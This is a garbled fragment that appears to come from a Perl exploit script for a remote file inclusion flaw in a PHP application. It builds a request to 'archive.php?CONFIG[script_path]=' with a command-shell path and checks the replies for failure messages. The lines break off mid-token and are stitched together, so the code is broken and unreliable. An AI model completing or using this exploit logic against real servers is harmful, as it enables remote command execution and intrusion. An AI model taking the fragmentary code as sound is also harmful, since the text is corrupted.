
;

ath.'archive.php?CONFIG[script_path]='.$Pathtocmd.
a Command\n\n"; $return ="";}

tream: HTTP request failed!/ || $return =~/: Canno
l.error/) {print "\nInvalid Command or No Return\n
.error/)
